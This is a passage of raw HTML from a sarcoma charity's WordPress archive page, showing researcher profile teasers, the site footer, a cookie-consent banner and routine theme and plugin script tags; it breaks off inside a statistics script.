                            <a href="https://www.reininsarcoma.org/profile-david-largaespada/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-20435 -->

<article id="post-20438" class="post-20438 post type-post status-publish format-standard has-post-thumbnail hentry category-research tag-sarcoma-doctors-and-researchers">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-65" href="https://www.reininsarcoma.org/category/research/"  rel="category tag">Research</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/profile-nancy-mcallister/" rel="bookmark">Profile: Dr. Nancy McAllister</a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>In the three years since she first attended a Rein in Sarcoma event, pediatric oncologist</p>
            </div>
                            <a href="https://www.reininsarcoma.org/profile-nancy-mcallister/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-20438 -->

<article id="post-20442" class="post-20442 post type-post status-publish format-standard has-post-thumbnail hentry category-research tag-sarcoma-doctors-and-researchers">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div >
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-65" href="https://www.reininsarcoma.org/category/research/"  rel="category tag">Research</a> </span></div><h2 class="card_title"><a href="https://www.reininsarcoma.org/profile-jaime-modiano/" rel="bookmark">Profile: Dr. Jaime Modiano</a></h2>                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                        </div>
            <div >
            <div class="entry-content">
                <p>University of Minnesota Professor Jaime Modiano is a dog doctor, whose passion for treating his</p>
            </div>
                            <a href="https://www.reininsarcoma.org/profile-jaime-modiano/" class="btn btn-primary">
                    Read                </a>
                            </div>


        </div>
    </div>

</article><!-- #post-20442 -->
                        </div>
                        <div class='ajax-pagination text-center'><div class='show-more' data-number='2'><i class='fa fa-refresh'></i>Load More</div><div id='free-temp-post'></div></div>                    </div>
                                    </div>
            </div>

        </section>

    </main><!-- #main -->

</div> <!-- #content -->
    <div class="fairy-before-footer-widgets widget-area">
        <div class="container">
        <section id="search-10" class="widget widget_search"><h2 class="widget-title">Search in RIS</h2><form role="search" method="get" class="search-form" action="https://www.reininsarcoma.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>        </div>
    </div><!-- #secondary -->

    
	<footer id="colophon" class="site-footer">
                    <section class="site-footer-top">
                <div class="container">
                    <div class="row">
                                                    <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="nav_menu-14" class="widget widget_nav_menu"><div class="menu-footer-navigation-menu-container"><ul id="menu-footer-navigation-menu" class="menu"><li id="menu-item-23520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23520"><a href="https://www.reininsarcoma.org/">Home</a></li>
<li id="menu-item-22403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22403"><a href="https://www.reininsarcoma.org/volunteer/">Volunteer</a></li>
<li id="menu-item-23416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23416"><a href="https://www.reininsarcoma.org/contact-us/">Contact Us</a></li>
<li id="menu-item-22404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22404"><a href="https://www.reininsarcoma.org/give/">Donate</a></li>
<li id="menu-item-26523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26523"><a href="/compliance">Compliance</a></li>
</ul></div></section>                            </div>
                            
                            <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong>Phone:<br />
</strong>1-844-727-2662  <em>or<br />
</em>(763) 205-1467</p>
<p><strong>Address:</strong><br />
7401 Central Ave NE Ste A<br />
Fridley, Minnesota, 55432-3571</p>
</div>
		</section>                            </div>
                                                        <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="text-10" class="widget widget_text">			<div class="textwidget"><p>Rein in Sarcoma is a Minnesota Non-Profit tax exempt 501(C)(3) organization.</p>
</div>
		</section><section id="media_image-3" class="widget widget_media_image"><img width="200" height="149" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20149'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/Council-Meets-Standards-Seal-300x224-1.png" class="image wp-image-18852  attachment-200x149 size-200x149 lazy" alt="Charities Review Council Badge" style="max-width: 100%; height: auto;" decoding="async" /></section>                            </div>
                                                </div>
                </div>
            </section>
            		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                © 2022 Rein in Sarcoma            </div>
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->



            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/TheGreenGiants/*","/wp-content/themes/fairy-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://www.reininsarcoma.org/" class="custom-logo-link" rel="home"><img width="301" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20301%20121'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png" class="custom-logo lazy" alt="RIS horizontal logo with tagline" decoding="async" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
<div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optout cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://www.reininsarcoma.org/" class="custom-logo-link" rel="home"><img width="301" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20301%20121'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png" class="custom-logo lazy" alt="RIS horizontal logo with tagline" decoding="async" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout">To provide the best experiences, Rein in Sarcoma uses technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent may adversely affect certain features and functions. Thank you for visiting our site!</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage Consent</button>

<button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage Consent</button>

</div><script id="uagb-post-js-js-extra">
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"8f57732847"};
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"8f57732847","uagb_grid_ajax_nonce":"7471bd77dc"};
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"8f57732847"};
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"8f57732847","uagb_grid_ajax_nonce":"7471bd77dc"};
//# sourceURL=uagb-post-js-js-extra
</script>
<script src="https://www.reininsarcoma.org/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/post.js?ver=2.19.16" id="uagb-post-js-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/uploads/uag-plugin/assets/29000/uag-js-29442.js?ver=1768989038" id="uag-script-29442-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/js/navigation.js?ver=1.1.7" id="fairy-navigation-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/slick/slick.js?ver=1.1.7" id="slick-js"></script>
<script src="https://www.reininsarcoma.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.reininsarcoma.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/custom/js/custom.js?ver=1.1.7" id="fairy-custom-js-js"></script>
<script id="fairy-custom-pagination-js-extra">
var fairy_ajax = {"ajaxurl":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","paged":"1","max_num_pages":"3","next_posts":"https://www.reininsarcoma.org/tag/sarcoma-doctors-and-researchers/page/2/","show_more":"Load More","no_more_posts":"No More","pagination_option":"ajax"};
//# sourceURL=fairy-custom-pagination-js-extra
</script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/custom/js/custom-infinte-pagination.js?ver=1.1.7" id="fairy-custom-pagination-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://www.reininsarcoma.org/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"331","version":"7.5.6.1#1768994965","store_consent":"1","do_not_track_enabled":"1","consenttype":"optout","region":"us","geoip":"1","dismiss_timeout":"10000","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.reininsarcoma.org/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"18","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://www.reininsarcoma.org/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=3311768994966","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-eu/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-eu/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"us":{"cookie-statement":{"title":"Opt-out preferences","url":"https://www.reininsarcoma.org/opt-out-preferences/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-us/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/stories/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"uk":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-uk/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-uk/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/stories/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"ca":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-ca/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-ca/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/stories/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"au":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-au/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-au/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/stories/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"za":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-za/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-za/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/stories/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"br":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-br/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-br/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/stories/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://www.reininsarcoma.org/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.js?ver=1762204316" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
